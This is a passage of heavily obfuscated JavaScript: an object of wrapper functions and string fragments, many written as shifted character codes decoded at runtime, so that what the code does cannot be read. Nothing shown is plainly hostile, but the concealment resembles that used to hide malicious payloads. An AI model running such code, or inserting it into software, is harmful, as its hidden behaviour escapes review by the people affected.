_0x341acf(_0x273cb2);},'BXDfz':_0x42473f(0x427,0xe1b,0x8c7,0x8a7)+_0x42473f(0x4bd,0x58f,0x5c7,0xb2f)+'5,56,54,10'+_0x32a4ab(0x2b4,-0x1cf,0x347,0x3b7),'hzURS':_0x42473f(0x1040,0xadd,0xb4b,0xc19)+_0x32a4ab(0x877,0xebe,0xb46,0x5ba)+_0x42473f(0x40a,0xee5,0xa40,0xce0),'hoFvH':function(_0x147d7f,_0x4478f4){return _0x147d7f(_0x4478f4);},'vJaTj':_0x42473f(0x7f8,0xc6a,0xc45,0xa68)+',115,114','CInoG':function(_0x145ea0,_0x5acb43){return _0x145ea0+_0x5acb43;},'Dqjqb':function(_0x4296e5,_0x1a1846){return _0x4296e5+_0x1a1846;},'ggYOY':_0x32a4ab(0x65,0x2f,0xa7,0x25d)+_0x42473f(0x1a8,0xa4b,0x7ee,0xa5b)+'111,123,10'+_0x32a4ab(0x488,0x48f,0x17d,0x6e7),'hreKg':function(_0x329bcc,_0x18a129){return _0x329bcc(_0x18a129);},'OXLpr':function(_0x48f4a8,_0x225f85){return _0x48f4a8+_0x225f85;},'ppTxe':'105,103,10'+_0x42473f(0x4e1,0x38b,0x7fb,0x8b1)+_0x32a4ab(0x2ce,0x440,0x7e2,0x7fa),'AHCIy':function(_0x10d80e,_0x334705){return _0x10d80e+_0x334705;},'PPNUC':_0x42473f(0x5c,0xa26,0x51e,0x7b6)+'0','ToYgf':function(_0x2cb969,_0x30485a){return _0x2cb969(_0x30485a);},'ymFwA':_0x42473f(0x7cd,0x75b,0x993,0x74d)+_0x42473f(-0x227,0x702,0x1d3,0x130)+'20','ryQjk':function(_0xa99efe,_0x53dad3){return _0xa99efe+_0x53dad3;},'QJjQe':function(_0x813c20,_0x2057b0){return _0x813c20(_0x2057b0);},'QSIgl':_0x32a4ab(0x9fe,0xc26,0x9c4,0x9e0)+'8,125,116,'+'123,53,107'+_0x32a4ab(0x900,0xac6,0x7a5,0x6f9),'LZZNx':function(_0x11514c,_0x1bc627){return _0x11514c+_0x1bc627;},'mYWKM':function(_0x12a718,_0xaeaeb9){return _0x12a718(_0xaeaeb9);},'DFtFL':_0x42473f(0xc1,-0x38b,0x22c,0x3de)+_0x32a4ab(0x606,0x176,0x10d,0x73b)+_0x32a4ab(0x959,0x355,0xf27,0xeb3)+_0x42473f(0x31,0x13a,0xc3,0x11),'cohBf':function(_0x4b9eae,_0xe1c858){return _0x4b9eae+_0xe1c858;},'uYXRg':function(_0x190b54,_0x54f7c7){return _0x190b54+_0x54f7c7;},'VaHKo':function(_0x26b1b2,_0xd40b2e){return _0x26b1b2+_0xd40b2e;},'cmNNI':function(_0x148bfd,_0x373bad){return _0x148bfd+_0x373bad;},'tJiIP':_0x32a4ab(0x94a,0x94a,0x6d9,0xb62)+_0x42473f(0x381,0x73c,0x13a,0x362),'UuGqG':_0x42473f(0x569,0x24d,0x5ad,0x9b4),'JlEOE':function(_0x282395,_0x52ce42){return _0x282395(_0x52ce42);},'OSKDf':function(_0x5813c6,_0x26de93){return _0x5813c6(_0x26de93);},'SDPiw':_0x32a4ab(0x8b7,0xd13,0xbb4,0xa6a)+_0x42473f(0x961,0xaa5,0x7d9,0x600)+'24,112,108'+_0x32a4ab(0x4ec,0x9cf,0x2cb,-0x89)+_0x32a4ab(0xa1c,0x9a8,0x7c2,0xeec)+_0x42473f(0x5a0,0xbcb,0x5e1,0x5b8),'zAcAL':_0x42473f(0x9d7,0xb66,0xa8a,0x840)+_0x32a4ab(0x838,0xbfb,0xa2b,0xced)+'118,118,12'+'2,119,56,1'+'10','RTHTX':function(_0x24d8f1,_0x5ca3fb){return _0x24d8f1+_0x5ca3fb;},'YyZXd':'102,117,49','KkOAL':function(_0xaac9da,_0x4bb684){return _0xaac9da(_0x4bb684);},'lgscz':_0x32a4ab(0x345,-0x1bd,0x529,0x537),'WSMax':function(_0x533775,_0x535452){return _0x533775(_0x535452);},'rTPkR':_0x42473f(0xbe,0x444,0x3bc,0x73)+',103,116','aYDiZ':function(_0x57782e,_0x3c07c4){return _0x57782e+_0x3c07c4;},'GEHgE':_0x32a4ab(0x7ce,0x63e,0x7dd,0x51d)+_0x42473f(0x918,0x108e,0xaca,0xbe0)+'07,122,124'+_0x42473f(0x6f9,0xe4d,0x847,0xa9a),'TdelA':function(_0x9e76dd,_0x2ffa46){return _0x9e76dd+_0x2ffa46;},'hideS':'116,103,12'+_0x32a4ab(0x69,-0x2f4,0x14e,0x517)+_0x42473f(0xfb7,0xf1e,0x9a8,0xc6c)+_0x42473f(0x9b8,0x7fd,0x823,0xdfd)+_0x42473f(0x88e,-0x169,0x323,0x82b)+_0x32a4ab(0x5a6,0x8f4,0xa78,0x919)+_0x32a4ab(-0xed,-0x109,-0x58a,-0x542)+',122,121,1'+'24,127,137'+',132,140,7'+'2','EzzaJ':function(_0x337c74,_0x8e9670){return _0x337c74+_0x8e9670;},'fkVmT':function(_0x586349,_0x154d43){return _0x586349(_0x154d43);},'VIGSO':_0x32a4ab(0x9,0x4a0,0x3bf,-0x3f9),'WKQyb':'101,114','PwZWz':_0x42473f(0xc90,0x46c,0x6a8,0x770)+'3','aUnCc':function(_0x3acd1a,_0x79376f){return _0x3acd1a(_0x79376f);},'wqvUd':function(_0x6974c,_0x54d01b){return _0x6974c+_0x54d01b;},'CSoiS':_0x42473f(0xb0f,0x625,0x736,0x5c6),'DNmfb':_0x32a4ab(0x2fc,0x3c8,0xa2,-0x13)+_0x42473f(0xaf7,0x685,0x5ee,0xc2d)+_0x32a4ab(0x4d0,0x726,0x5b1,0x506)+_0x42473f(0x8e8,-0x3e,0x5c6,0x9c7),'juqWq':function(_0x32f171,_0x426831){return _0x32f171(_0x426831);},'aFnci':_0x42473f(0x1181,0xb08,0xbac,0xf0a)+_0x32a4ab(0x2d5,-0x24e,0x3b9,-0x1e3)+_0x32a4ab(0x1db,0x694,0x6ab,0xb7)+_0x42473f(0x41b,-0x1a,0xa7,0x209)+_0x42473f(0x1195,0xc6b,0xcbc,0x1231)+',123','ckBfS':function(_0x52da6c,_0x589eb2){return _0x52da6c+_0x589eb2;},'cRtjx':function(_0xef609f,_0x353ecd){return _0xef609f(_0x353ecd);},'wfXDT':_0x32a4ab(0x7eb,0xb58,0x920,0x4be),'tixKH':_0x32a4ab(0x88f,0x9b8,0x2fe,0xb47)+_0x42473f(0x72e,0x1278,0xccc,0x1039)+'52,106','sRAKt':function(_0xa7ac1d,_0x4966f0){return _0xa7ac1d(_0x4966f0);},'ARYmF':function(_0x15970f,_0x2318b6){return _0x15970f+_0x2318b6;},'DxBXb':function(_0x26044f,_0x51de56){return _0x26044f+_0x51de56;},'CIfHW':function(_0x4e71ae,_0x2a7576){return _0x4e71ae(_0x2a7576);},'JiXBp':function(_0x4eca84,_0x3f4cc1){return _0x4eca84+_0x3f4cc1;},'zAYtC':function(_0x14c63e,_0x4adec0){return _0x14c63e+_0x4adec0;},'svPTF':function(_0x469e87,_0x3c99cc){return _0x469e87(_0x3c99cc);},'KIjhh':function(_0x176a83,_0x36989d){return _0x176a83(_0x36989d);},'jgjuJ':function(_0xdf38cf,_0x175b58){return _0xdf38cf(_0x175b58);},'peVIu':function(_0x583a12,_0x46a747){return _0x583a12+_0x46a747;},'NapBa':_0x42473f(0x534,0xaca,0xa74,0xe0e)+_0x32a4ab(0x169,0x49e,0x54d,-0x58)+_0x42473f(0x2d9,0x50c,0x1da,0x2c3),'YOPwP':function(_0x249bdf,_0x51240a){return _0x249bdf(_0x51240a);},'MyxJz':_0x42473f(0x2e7,0x5d3,0x8c3,0x644)+_0x32a4ab(0x4e8,0x3fb,0x325,0x950)+_0x32a4ab(0xa59,0xea7,0xec3,0xf60)+_0x42473f(0x1e,0x3b8,0x242,0x794),'RJueP':function(_0x5a7fe6,_0x5bf2f7){return _0x5a7fe6(_0x5bf2f7);},'UBsBN':function(_0x4cf6cb,_0x54de93){return _0x4cf6cb+_0x54de93;},'qMUKN':_0x42473f(0x215,0xb67,0x725,0x2af)+_0x42473f(0x4e3,0xd03,0x6f6,0x170)+'104,108,54'+_0x42473f(0x489,0xb42,0x7bb,0xe04),'lJCTm':_0x32a4ab(0xa1e,0x487,0xdfd,0x99d)+'9,116,122,'+'121,122,12'+_0x42473f(0x294,0x176,0x211,0x798)+'22,121','mnAKQ':function(_0x269291,_0x10daac){return _0x269291+_0x10daac;},'iqqNG':_0x32a4ab(0x892,0xd5f,0xce6,0x9f6)+_0x42473f(0x76f,0xa5a,0x99f,0x34a)+'121,115,10'+'5,112,56','pxMLS':_0x42473f(0x662,0x836,0x810,0x4d7)+_0x32a4ab(0x2e1,0x1d4,0x7b2,0x562),'bSqCC':_0x32a4ab(0x68a,0xabb,0x549,0x7d6),'Ybgqf':function(_0x5ae9ac,_0x1c6fab){return _0x5ae9ac+_0x1c6fab;},'YKiRB':function(_0xbdf7e4,_0x6cd425){return _0xbdf7e4(_0x6cd425);},'VMIBo':'121,120,10'+'8,104,106,'+_0x42473f(-0x1,-0x2bc,0x1da,-0x331),'NPnGW':function(_0x5c07ba,_0xd33ee3){return _0x5c07ba(_0xd33ee3);},'hRKCN':_0x42473f(0xcf0,0xba3,0x993,0x50e)+_0x42473f(0x93c,0x4de,0x329,0x433)+'05','jVcyh':_0x32a4ab(-0x89,-0x5e2,-0x1bb,0x61)+'1,105,119,'+'111,119,54'+_0x42473f(0x39f,0x696,0x41d,0x9a2)+'20','iutCZ':function(_0x2a9689,_0x57ea0b){return _0x2a9689+_0x57ea0b;},'ZESnr':function(_0x16af65,_0x2f46f4){return _0x16af65(_0x2f46f4);},'UPilw':function(_0x4adaf2,_0x5a97a6){return _0x4adaf2(_0x5a97a6);},'dilFc':function(_0x2dcf63,_0x1fe0aa){return _0x2dcf63+_0x1fe0aa;},'UKzBb':function(_0x56d84b,_0x30766b){return _0x56d84b+_0x30766b;},'QvHZX':function(_0x56dd64,_0x4a3135){return _0x56dd64(_0x4a3135);},'MOydb':function(_0x2fbbd4,_0x19cbdc){return _0x2fbbd4+_0x19cbdc;},'uhhZN':_0x32a4ab(0x646,0x415,0x8c3,0x84c)+_0x42473f(0x532,0xa3e,0x533,0x4d1)+_0x42473f(0x7ee,-0x412,0x1b5,0x2f)+_0x32a4ab(0x820,0x429,0x37a,0x3ad)+_0x32a4ab(0x6e5,0xa61,0x648,0x54e),'BvLFw':function(_0x10427e,_0x220893){return _0x10427e(_0x220893);},'HVLWV':_0x32a4ab(0x8a6,0x716,0xab4,0x9a7)+',109,115,1'+'08,118','kextJ':function(_0x2e5d5c,_0x1064e){return _0x2e5d5c+_0x1064e;},'qvmsy':_0x42473f(0x1042,0xe0e,0xcf1,0xfdc)+_0x32a4ab(-0x97,-0x29f,0x26d,-0x31c)+_0x32a4ab(-0x184,-0xa9,-0x6cc,0x168),'mzAWL':function(_0x5e87c2,_0x47ddd2){return _0x5e87c2+_0x47ddd2;},'pGYTS':function(_0x4bcd15,_0x106b84){return _0x4bcd15+_0x106b84;},'doehn':function(_0x4875a4,_0x190cec){return _0x4875a4(_0x190cec);},'TTooz':_0x42473f(0xc62,0x597,0xbab,0xf2b),'xwlMy':function(_0x5a056b,_0x52abcb){return _0x5a056b(_0x52abcb);},'BTXYA':function(_0x40ba5e,_0x5d7ee2){return _0x40ba5e(_0x5d7ee2);},'LOHND':_0x42473f(0xb4b,0x5d1,0x532,0x331)+_0x32a4ab(-0xdf,0x21c,0x67,-0xdf),'IaxHM':function(_0x2e1bfd,_0x4351cf){return _0x2e1bfd(_0x4351cf);},'vvkMs':_0x32a4ab(0x16f,-0x40b,0x287,0x357)+'7','VxqIg':_0x32a4ab(0x963,0x54d,0xbeb,0xbc2)+',113,126,1'+_0x32a4ab(0x5b3,0x443,0x561,0x3c9)+_0x42473f(0x10b0,0xf92,0xb03,0x931)+_0x32a4ab(0x5cc,0xa9c,0x2da,0x17f)+_0x32a4ab(0x227,0xc4,-0x35d,0x23a),'YQVAz':_0x32a4ab(0x7c7,0x7f5,0x34b,0xe0f)+_0x32a4ab(0x21c,0x7fd,-0x154,-0x1ad)+'116,110,12'+_0x42473f(0x8c8,0x536,0x848,0xa5d)+_0x32a4ab(-0x13,0x1a2,0x20c,-0x576)+_0x42473f(0xf5e,0xd61,0x988,0x84e)+'62,116,129'+_0x32a4ab(0x800,0x909,0x287,0x443),'gdOHg':function(_0x5854a1,_0x138297){return _0x5854a1+_0x138297;},'REtbR':function(_0x1668b6,_0x3f79a9){return _0x1668b6(_0x3f79a9);},'ahgyW':_0x32a4ab(0x5f1,0x206,0x93b,0x6c9)+_0x32a4ab(-0x119,-0x30b,0x3f,-0xc3)+_0x42473f(0x785,0xc80,0x708,0xc62),'EynGl':function(_0x2f7bc8,_0x4571ba){return _0x2f7bc8(_0x4571ba);},'DhroI':function(_0x2cce2f,_0x2df8cf){return _0x2cce2f+_0x2df8cf;},'mjBSe':function(_0x20d11f,_0x244a6e){return _0x20d11f(_0x244a6e);},'Vinhx':_0x42473f(0x3aa,0xd41,0x6ef,0xbb6),'ZYQNm':function(_0x700daa,_0x2a2459){return _0x700daa(_0x2a2459);},'tgDba':function(_0x76909e,_0x59d55d){return _0x76909e(_0x59d55d);},'lBBcw':function(_0x2f639f,_0x18bf8d){return _0x2f639f+_0x18bf8d;},'fLQAM':function(_0x531674,_0x4dd4f9){return _0x531674+_0x4dd4f9;},'YpiZg':function(_0xf1868c,_0x4bc470){return _0xf1868c(_0x4bc470);},'ARFdV':'115,112,10'+'2,115,119,'+_0x42473f(-0x24a,0x52a,0x326,0x736),'utuVi':function(_0x172fea,_0x180ef7){return _0x172fea+_0x180ef7;},'HBwfe':_0x42473f(0xcc6,0xd01,0x91c,0x543)+_0x32a4ab(0x2d8,0x4e3,0x24a,-0x24)+'117,123,12'+_0x32a4ab(0x2f2,0x821,-0x2fa,0x551)+_0x42473f(0xb6d,0xe34,0xa3a,0x4d9),'jaAOO':function(_0x3c5c76,_0x51523b){return _0x3c5c76(_0x51523b);},'UZjaq':function(_0x32cbb5,_0x5c8c1d){return _0x32cbb5+_0x5c8c1d;},'OsJsH':function(_0x3afd26,_0x132161){return _0x3afd26(_0x132161);},'SmMzJ':_0x42473f(0x1097,0x11ad,0xb9f,0xbf0)+_0x42473f(0xe27,0xa99,0x7df,0x761)+'15','kVmot':function(_0x570c6b,_0x2f2a82){return _0x570c6b(_0x2f2a82);},'sqAOw':_0x32a4ab(-0x3b,0x362,0x102,0x69)+_0x32a4ab(0x26d,0x37b,0x809,-0x2a9)+_0x42473f(0xa9b,0x542,0x68a,0xa59),'NoIMI':function(_0xd7043c,_0x2d3625){return _0xd7043c+_0x2d3625;},'UPQiZ':function(_0x5888ac,_0x3a9c73){return _0x5888ac(_0x3a9c73);},'dhCIH':_0x42473f(0x647,0x3a2,0x24d,0x702)+_0x42473f(0x3cc,0xeff,0x953,0x988)+'21,116,119'+',109,111,1'+'25,58','ayoAd':function(_0x2978c1,_0x5a1f5e){return _0x2978c1(_0x5a1f5e);},'CResH':function(_0x362772,_0x4cf171){return _0x362772+_0x4cf171;},'JoPcq':'110,123,10'+_0x32a4ab(0x1b7,0x483,-0xec,0x764)+_0x42473f(0x8ad,0x1191,0xce9,0xa2a),'vFNkK':_0x42473f(0x276,0x88e,0x24d,0x2b0)+'1,105,51,1'+_0x42473f(0xe2d,0xb0c,0xc00,0x10a1),'FNGMT':function(_0x2dff90,_0x2b39e){return _0x2dff90+_0x2b39e;},'SUmXp':function(_0x7f9551,_0x2083ee){return _0x7f9551+_0x2083ee;},'DeMGN':_0x42473f(0x401,-0x357,0xf4,0x565),'AjecN':'110,103,11'+_0x42473f(0x1008,0x1196,0xb57,0xc50)+'106,104,11'+_0x32a4ab(-0x9e,-0x1d8,0x1c7,-0x5d1)+_0x42473f(0x1286,0x11cc,0xcbc,0xa51),'sSDao':function(_0x522350,_0x4b8e95){return _0x522350(_0x4b8e95);},'BURea':'122,113,12'+'0,118,117','Aidaj':'112,116,11'+_0x32a4ab(0x1ba,0x270,-0x387,0x58e)+_0x42473f(-0xdd,0x55c,0x38a,0x58b)+_0x42473f(0x90,0x451,0x41d,0xc1)+'20','wnwBM':function(_0xfd2db4,_0x5925af){return _0xfd2db4+_0x5925af;},'SEZOS':function(_0x439b87,_0x3b7c59){return _0x439b87+_0x3b7c59;},'kpUMY':function(_0x119973,_0x174ad7){return _0x119973(_0x174ad7);},'SfcBc':_0x42473f(0x121,-0x17f,0x1a0,-0xd5)+_0x42473f(0x818,0xdfa,0xa54,0xa20)+'121,53','CRWMQ':function(_0x32b2ae,_0x173f89){return _0x32b2ae(_0x173f89);},'nQvRu':function(_0x4dcc66,_0x57d15b){return _0x4dcc66(_0x57d15b);},'iJZuE':function(_0x462e22,_0x128f16){return _0x462e22+_0x128f16;},'YwLCU':function(_0x95ed4f,_0x2cf15b){return _0x95ed4f+_0x2cf15b;},'gqhEg':_0x42473f(0x3f7,0xf2d,0x9f6,0xdf7)+'7','UtsqB':function(_0x469964,_0x1d4cc6){return _0x469964+_0x1d4cc6;},'bzZFg':_0x32a4ab(-0x108,-0x142,-0x26a,-0x127),'nAXdo':function(_0x5be438,_0x54e1a7){return _0x5be438(_0x54e1a7);},'mmxka':_0x42473f(0xff4,0x10d0,0xbff,0xdc3),'tymIU':function(_0x7ad723,_0x2af639){return _0x7ad723(_0x2af639);},'edDSi':_0x32a4ab(0x9a2,0x790,0xa8c,0x3b1)+_0x42473f(-0x172,-0x3c2,0xb4,-0x4f8),'vIUPz':function(_0xd86019,_0x9e015e){return _0xd86019+_0x9e015e;},'lmEXU':_0x42473f(0xd72,0x1030,0xb43,0xb7c)+_0x32a4ab(-0x10,-0x356,0xc4,-0xbc)+'07,121,123'+_0x32a4ab(0x255,0x848,0x24e,0x156)+_0x42473f(-0x176,0x452,0x120,-0x345)+_0x32a4ab(0x7f3,0x390,0x840,0xc9a)+'5','QKUGV':function(_0x31f884,_0x2a990f){return _0x31f884(_0x2a990f);},'KPCZN':function(_0x4cadda,_0x10221c){return _0x4cadda+_0x10221c;},'tklFk':_0x42473f(0x2ed,0x477,0x5d2,0xc09)+'9,108,106,'+'124,112,10'+_0x42473f(0xaed,0x455,0x521,0x948)+'57','bCQNO':function(_0x443ca0,_0x5b165b){return _0x443ca0(_0x5b165b);},'IrMVk':function(_0x37f279,_0x1481ac){return _0x37f279+_0x1481ac;},'NCCLS':function(_0xdf3db8,_0xf62e21){return _0xdf3db8+_0xf62e21;},'IpgYs':function(_0x1cb49e,_0x4d836b){return _0x1cb49e(_0x4d836b);},'hfWmj':_0x32a4ab(0x4e1,-0x73,0x680,-0x16a)+_0x42473f(0xdc4,0xb13,0xb69,0xfca),'BdkXZ':function(_0x161ca3,_0xdff43c){return _0x161ca3(_0xdff43c);},'ndmBb':_0x32a4ab(0x477,0x1a6,0x6b0,0x347)+'3,120,106,'+_0x42473f(0x274,-0x1a5,0x1b1,0x49e)+_0x42473f(0x9e3,0xaa5,0x7bb,0xbb6),'gHmjO':function(_0x28f289,_0x3cfd66){return _0x28f289(_0x3cfd66);},'BGGPx':function(_0x4e969b,_0x31cef5){return _0x4e969b+_0x31cef5;},'UBFaA':function(_0x5ac7fc,_0x471a4a){return _0x5ac7fc+_0x471a4a;},'bUMIq':function(_0x5ed0c1,_0x56ecbf){return _0x5ed0c1+_0x56ecbf;},'vCKrg':function(_0x102d1e,_0x468a1f){return _0x102d1e+_0x468a1f;},'aXpql':function(_0x5b39ad,_0x1a0952){return _0x5b39ad(_0x1a0952);},'wJgHl':_0x32a4ab(-0xf8,-0x69e,-0x6f0,-0x620),'XxxpC':function(_0x11f312,_0x3d4dc4){return _0x11f312(_0x3d4dc4);},'Lahwg':function(_0x77b244,_0x2f5ba9){return _0x77b244(_0x2f5ba9);},'OHjIG':_0x42473f(0x8fb,0x181,0x317,-0x128)+'4,105,55,1'+'18,108,109'+_0x32a4ab(0x8e4,0x3bb,0x29e,0xc5c)+_0x42473f(0x10b5,0x41b,0xa65,0x48c),'sezuE':'103,116,10'+_0x32a4ab(-0x6,-0x294,-0xdd,0x1c2)+_0x32a4ab(0x1b0,0x1b7,0x79,-0x488)+'4,126,108,'+'112,58,112'+_0x42473f(0xc38,0x470,0x607,0x37b),'rmFcB':function(_0x133133,_0x2baa59){return _0x133133+_0x2baa59;},'ZawuK':function(_0x4033d9,_0x30e836){return _0x4033d9+_0x30e836;},'DfEcb':_0x42473f(0xce6,0x6b2,0x91c,0xb64)+_0x42473f(0x857,0xd43,0x74a,0x145)+_0x42473f(0x806,0xc24,0x773,0x51f)+'5','EOlEP':function(_0x3623c3,_0x1631da){return _0x3623c3(_0x1631da);},'StUpq':function(_0x1313db,_0x3d2534){return _0x1313db+_0x3d2534;},'hKGoM':function(_0x760ac2,_0x1d66c3){return _0x760ac2(_0x1d66c3);},'ioONB':'98,124,120'+',113','EZded':function(_0x48f964,_0x200a85){return _0x48f964(_0x200a85);},'nTtgq':function(_0x54ad0f,_0x152571){return _0x54ad0f+_0x152571;},'jywbi':function(_0x40aabf,_0x4047a5){return _0x40aabf(_0x4047a5);},'KnrEp':function(_0x36fc1d,_0x576307){return _0x36fc1d+_0x576307;},'smHyW':_0x32a4ab(0x2c4,-0x245,-0x8,0x407)+_0x32a4ab(0x7a3,0x71c,0x9d7,0x22c)+'11,53','btGNR':function(_0x52bdbc,_0x20955d){return _0x52bdbc+_0x20955d;},'wASJj':function(_0x1ad55a,_0x28d2f9){return _0x1ad55a(_0x28d2f9);},'dRKJr':'101,99,108'+_0x42473f(0xc26,0x7e2,0x89a,0xb2a),'yFGFC':function(_0x3e2e4f,_0x5209e9){return _0x3e2e4f+_0x5209e9;},'AQECY':function(_0x3091f5,_0x926c9a){return _0x3091f5(_0x926c9a);},'aMXVx':_0x32a4ab(0x68c,0xc01,0x29d,0x45b)+_0x32a4ab(0x39f,0x7f5,0x44b,0x3d)+_0x32a4ab(0x47c,0x5e7,-0x143,0x5c3)+'8','gplWb':function(_0x594bb6,_0x1a25bf){return _0x594bb6(_0x1a25bf);},'xEPaK':function(_0x31e3b0,_0xcecaaa){return _0x31e3b0(_0xcecaaa);},'mnRDR':_0x32a4ab(0x534,0xb69,0xafa,0x296)+_0x42473f(0x56e,-0x3ac,0x21d,-0x2f9),'UlDMp':function(_0x104657,_0x3e946a){return _0x104657(_0x3e946a);},'kYlKH':'113,113,11'+_0x42473f(0x22e,0x743,0x266,-0xba),'XffeK':function(_0x73949f,_0x52c06a){return _0x73949f(_0x52c06a);},'ewfqt':function(_0x420c71,_0x1fe839){return _0x420c71(_0x1fe839);},'NnTVV':'99,103,123'+_0x32a4ab(-0x4b,-0x666,0xfe,-0x24f)+'6','CpHEU':function(_0x54fafe,_0x4b1954){return _0x54fafe+_0x4b1954;},'ZhJBg':function(_0x3880d7,_0x25be7d){return _0x3880d7(_0x25be7d);},'gQSox':_0x42473f(0x45e,0x1c1,0x6d5,0x72c)+_0x42473f(0x8,0x278,0x4f4,0x626)+'52','azAWP':function(_0x25a0d9,_0x52778e){return _0x25a0d9(_0x52778e);},'Nkrxa':function(_0x44659c,_0xcceea8){return _0x44659c(_0xcceea8);},'WucRi':_0x42473f(0x1,0x9c6,0x4d8,0x4d)+_0x42473f(0x6bf,0x5cc,0x3b1,-0x91)+'3','xKRYv':_0x42473f(0x87f,0x989,0x3bc,0x34f)+_0x32a4ab(-0xb9,-0xe5,-0x56a,-0xbc),'SVVlk':function(_0xa9f1ac,_0x21ba88){return _0xa9f1ac(_0x21ba88);},'iicEs':_0x32a4ab(0x3f3,0x336,0x5ef,0x696),'AkMSS':_0x42473f(0x4f1,0xa0d,0x771,0xa1d)+_0x32a4ab(-0x109,-0x3cc,0x217,0x4cb)+'52,106,119','UIVLa':function(_0x1ab5bc,_0x464923){return _0x1ab5bc(_0x464923);},'PoIqv':_0x42473f(0x71e,0xcdd,0xa50,0x7de)+_0x42473f(0xd25,0x1031,0x9eb,0x435)+_0x42473f(0x4f1,0x3a5,0x94c,0x2f5)+_0x42473f(0x8a9,0xe0,0x3c1,0x189),'ATYln':_0x42473f(0x477,-0x243,0x24d,0x10)+'1','AuyKC':function(_0x266d58,_0x68e092){return _0x266d58(_0x68e092);},'tnYFB':function(_0x13bc38,_0x4bf530){return _0x13bc38+_0x4bf530;},'Bqmbz':function(_0x3365fb,_0x18e7fb){return _0x3365fb+_0x18e7fb;},'xmnkk':_0x32a4ab(-0x147,0x217,-0xe9,0x3a),'gvUdx':function(_0x3c6b7f,_0x2b8bb3){return _0x3c6b7f(_0x2b8bb3);},'zKLAm':function(_0x3356b2,_0x1963d6){return _0x3356b2(_0x1963d6);},'luwym':_0x32a4ab(0x435,-0x1,-0x17e,0xa37),'KfSkL':function(_0x2690e2,_0x45fb13){return _0x2690e2+_0x45fb13;},'NdOuJ':_0x32a4ab(0x35,-0x5d7,0x4d8,0x4df),'JojSa':function(_0x45badd,_0x3f9e12){return _0x45badd(_0x3f9e12);},'uVCPD':_0x42473f(0x72e,0x1ad,0x42a,0x75a)+_0x32a4ab(-0x1e0,-0x20c,-0x48c,0x2df)+'5,118,117','oPmeA':function(_0x13dfd0,_0x4e5d68){return _0x13dfd0+_0x4e5d68;},'jHkbO':function(_0x1b5e22,_0x2ebfe4){return _0x1b5e22(_0x2ebfe4);},'OtzZj':function(_0x1d9fc5,_0x3956f6){return _0x1d9fc5+_0x3956f6;},'vLLqu':'113,113,11'+'7,114,122,'+'116,107,10'+'9,123,56','IEIoG':function(_0x2ebc9a,_0x1b30cc){return _0x2ebc9a(_0x1b30cc);},'DGciX':_0x42473f(0x949,-0x133,0x349,-0xd4),'HitEZ':function(_0x1f1401,_0x3d500f){return _0x1f1401(_0x3d500f);},'SGHFO':'46,114,114'+',118,115','jbWJQ':_0x32a4ab(0x74a,0x44d,0x703,0x43a),'RmMfW':function(_0x3e59cf,_0x1617e2){return _0x3e59cf(_0x1617e2);},'MIDHP':_0x32a4ab(-0x1f0,-0x506,0x109,0x92),'oLyuE':_0x42473f(0x4d0,0x3e3,0x76b,0x4ce)+_0x32a4ab(0x810,0x548,0x622,0x852)+'52,123,126','kYaHH':function(_0x343102,_0x1bb920){return _0x343102(_0x1bb920);},'OsMym':_0x32a4ab(0x6c5,0x200,0xa48,0x392)+_0x32a4ab(0x553,0x445,0x509,0x973)+_0x32a4ab(-0x203,-0x796,-0x622,0x236)+_0x32a4ab(0x11e,-0x44c,-0x1ac,0x4bd)+_0x42473f(0x7a3,0x2cf,0x6e8,0xb02)+_0x32a4ab(0x5a6,0x17c,0x8de,0x3fc)+'25','XXIVy':_0x42473f(0x5c3,0x826,0xa0c,0x3d2)+_0x42473f(0x8f9,0x979,0xbbf,0xa89)+_0x42473f(0xac3,0x984,0x6aa,0x2ee)+_0x42473f(0x604,0x74e,0x92c,0xb50)+_0x42473f(0x6d0,0x2f0,0x801,0x665),'jWjoJ':function(_0x3f956d,_0x492199){return _0x3f956d(_0x492199);},'IJWOt':_0x32a4ab(0x4bb,0x58f,0x4d8,0xa12)+'5','PMQFA':_0x42473f(0x43a,0xa16,0x5c1,0x547)+'4,124,51,1'+'05','awlgR':function(_0x2e0475,_0x30e7f6){return _0x2e0475+_0x30e7f6;},'HfuMF':_0x32a4ab(0x8e2,0xdb6,0x34c,0x35c),'wSBZE':_0x32a4ab(0x946,0xab5,0xac6,0xe23)+'3','EKCee':'121,122','xiKhx':_0x42473f(0xf10,0x11d5,0xbd4,0xb45)+_0x42473f(0x318,-0x223,0x371,-0x1aa),'fLtvh':_0x32a4ab(0x3cd,0x15e,-0x124,0x556)+_0x42473f(0xd73,0x602,0xc25,0x8e3)+'17','unKrR':function(_0x550d6f,_0x35dce0){return _0x550d6f+_0x35dce0;},'kOPyr':'81,113,117'+_0x42473f(0x22c,0x45,0x32f,0x77d)+'7,115,109,'+'108,107,12'+_0x42473f(0xb05,0xbb1,0xcd7,0xde6),'DGbCl':function(_0x5bbdb8,_0x1adef5){return _0x5bbdb8(_0x1adef5);},'EGzuL':'113,113,11'+_0x42473f(0xc2e,0xe5f,0x945,0x3e7)+'111,123,10'+_0x42473f(0xc23,0xb05,0x7e4,0xd5f)+_0x32a4ab(0x58c,0x66,0x4b4,0x380)+'2','BqfXh':function(_0x138595,_0x11fdf7){return _0x138595+_0x11fdf7;},'QTShW':function(_0x16d503,_0x282b9d){return _0x16d503+_0x282b9d;},'WMYYq':function(_0x2b4894,_0x2731b8){return _0x2b4894(_0x2731b8);},'ESTny':function(_0x3836ed,_0x2de853){return _0x3836ed+_0x2de853;},'wDdNT':function(_0x13d13b,_0x5b205d){return _0x13d13b+_0x5b205d;},'KkVKI':function(_0x2d07a4,_0x33de48){return _0x2d07a4+_0x33de48;},'BZvwh':_0x42473f(0x828,0x8a8,0x314,0x36d)+_0x42473f(0x8aa,0x448,0x287,0x301)+'117,117,11'+_0x42473f(-0x25a,0x1c2,0x378,0x24c),'oPNoa':'115,110,11'+_0x42473f(0x344,0x9b3,0x39d,0x537),'wlJEu':function(_0x148df4,_0xaa3714){return _0x148df4(_0xaa3714);},'VRAZp':_0x42473f(0x4d6,0xc60,0x8e2,0xdbb),'NxICf':function(_0x56baa0,_0x18b7a9){return _0x56baa0(_0x18b7a9);},'AJqSM':function(_0x445b5f,_0xe095a5){return _0x445b5f(_0xe095a5);},'HGrUJ':function(_0x43a859,_0x3efc8b){return _0x43a859(_0x3efc8b);},'RMDev':function(_0x8b1909,_0x1203e9){return _0x8b1909+_0x1203e9;},'IXxTg':function(_0x354f9c,_0x38e60f){return _0x354f9c+_0x38e60f;},'beqvH':function(_0x5d736c,_0x373325){return 